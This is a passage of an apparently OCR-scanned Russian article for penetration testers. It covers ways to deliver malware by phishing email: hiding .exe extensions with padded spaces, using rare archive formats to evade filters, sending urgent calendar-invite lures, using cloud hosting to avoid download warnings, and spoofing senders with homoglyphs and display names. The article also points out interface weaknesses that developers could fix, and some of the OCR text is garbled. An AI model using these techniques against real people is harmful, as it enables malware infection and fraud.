

В такое название файла удалось вставить около 280 пробелов. Поэтому если у пользователя окно просмотра названия файла раздвинуто вправо, то он увидит . ехе, но так бывает нечасто.



Если вставить много обычных пробелов, то замаскировать настоящее расширение файла это не очень поможет.



Опять же это моветон — отправлять . ехе в архиве, что легко обнаруживается защитными системами. Но, во-первых, не у всех установлены такие системы, во-вторых, я просто люблю все классифицировать, чтобы максимум информации по теме было в одном разделе, даже если какие-то трюки не работают в организациях, заботящихся о защите информации.

Когда человек пытался запустить полученный от нас EXE-файл на Linux и писал нам, что ему не удается открыть файл, мы ему «помогали» и отправляли другую нагрузку. Можно с уверенностью сказать, что технологии защиты лишь снижают риски и плюсом к ним нужно вкладываться в навыки кибербезопасности людей. Но сейчас не об этом, едем дальше.

#### РЕДКО ИСПОЛЬЗУЕМЫЕ РАЗРЕШЕНИЯ

Отправляя архивы, пробуй разные расширения помимо стандартных . rar и . zip. Пытайся обойти систему защиты (техническую и человеческую) с помощью . cab, . z и других.

В 2020 году по России прокатились рассылки с малварью, запакованной в архивы с расширением . 001, и кто-то был явно не готов к таким атакам и не блокировал подобные архивы на почтовом сервере. Проверь, может, они не блокируют и z-архивы :)





### ПИСЬМО C CHOPTIPV30M ИЗУЧАЕМ УЛОВКИ И ХИТРОСТИ ДЛЯ ДОСТАВКИ ПИСЕМ С МАЛВАРЬЮ

#### **ФАЙЛ ICS**

Формат ICS (первая буква - заглавная i) - это формат файлов, используемый для календарей и email-клиентов (Google Calendar, Apple iCal, Microsoft Outlook).

В iPhone, например, такой файл отображается следующим образом.

#### Встреча с руководителем

Четверг, 16 ноября, 2023 г. С 9.00 по 9.30



не беда. В данном сл Такой вариант подходит для срочных векторов:

Коллеги, напоминаем, что онлайн встреча сотрудников с генеральным директором уже началась. Повторно прикрепляю файл с напоминанием для календаря.

Отправляем в 9:05. Сотрудник подумает, что уже опаздывает, и не будет размышлять, стоит ли переходить по ссылке.

#### ФАЙЛ В ОБЛАКЕ VS ФАЙЛ НА СЕРВЕРЕ

Напоследок давай рассмотрим, как облачные хранилища файлов помогают сделать файл более безопасным в глазах жертвы.

Ссылки на один и тот же файл были отправлены, а после открыты в Outlook. Один файл хранился на Яндекс Диске, второй — прямо на хостинге:

#### <https://disk.yandex.ru/d/UAB581N5VE173A>

#### <https://icast.ru/virus.exe>

В результате файл с Яндекс Диска скачивается без дополнительных уведомлений, а при скачивании напрямую пользователь видит вот такое предупреждение.



В загрузках оба файла, соответственно, выглядят так.



Делаем вывод, что, если хотим привлекать меньше внимания к файлу, надо загружать его в облачное хранилище.

#### НЕДОЧЕТЫ В ИНТЕРФЕЙСАХ ПОЧТОВЫХ КЛИЕНТОВ И СЕРВИСОВ

файлами разобрались, теперь пройдемся по нескольким огрехам  $\mathcal{C}$ в интерфейсе, которые помогают не только пентестерам, но и злоумышленникам вводить жертв в заблуждение.

Рассмотрим тему с двух сторон: как мы в благих целях можем использовать эти недочеты при пентесте в фишинговых рассылках и как разработчики ПО могут помочь пользователям различать этот самый фишинг.

На картинке ниже изображен интерфейс входящего письма в Outlook.



Логика жертвы такая: раз письмо видят и бухгалтер, и директор, значит, лучше

сделать то, что требуется. Все бы ничего, но в копии указаны email-адреса, имитирующие коллег жертвы, на самом деле это несуществующие адреса (СМ. РИСУНОК НИЖЕ).

Но если в первом email еще можно разглядеть букву s со штрихом внизу, то во втором кириллическую букву визуально отличить от латинской невоз-МОЖНО.



При наведении курсора мыши email виден тот же, с поддельной буквой.



Расчет злоумышленника простой: он указывает фиктивные адреса в копии, письма никуда не доходят, зато жертва думает, что начальство в курсе переписки, и с большей долей вероятности откроет архив с малварью внутри или перейдет по фишинговой ссылке.

«Фейковый» email выглядит похожим на оригинальный домен, потому что Outlook преобразовал Punycode-комбинацию в Unicode.

В другом известном почтовом клиенте точно такая же история: email c Punycode не отображается как <gl.buhgalter@xn--topphish-g9c.ru>, а мог бы

> Komy: < dys@stopphish.ru> Копия: 'gl.buhgalter@stopphish.ru' <gl.buhgalter@stopphish.ru> Тема: План-проект

Теперь давай рассмотрим несколько примеров почтовых служб и их веб-интерфейсов. На этот раз взглянем не на то, как отображается Unicode в поле отправителя, а насколько сложно пользователю определить отправителя письма в интерфейсе.

Название компаний указывать не буду, но веб-интерфейсы с явными проблемами определения реального отправителя письма мы рассмотрим. На примере ниже ты можешь увидеть email в поле «От», но это не адрес отправителя — это email, указанный вместо имени отправителя.



 $\blacktriangleright$  Подробности  $\bigoplus$  Заголовки  $\equiv$  Текст



То есть имя и email могут выглядеть так: info@domain.ru <info@evil.com>, а в почтовом сервисе жертва видит только <info@domain.ru>.

В следующем примере похожая история: вместо имени мы видим email и пользователь решит, что письмо пришло от знакомого отправителя.



Но в этом интерфейсе при нажатии на email хотя бы можно увидеть, кто на самом деле отправил письмо, в отличие от предыдущего примера. Можно же сделать так, как в интерфейсах ниже?

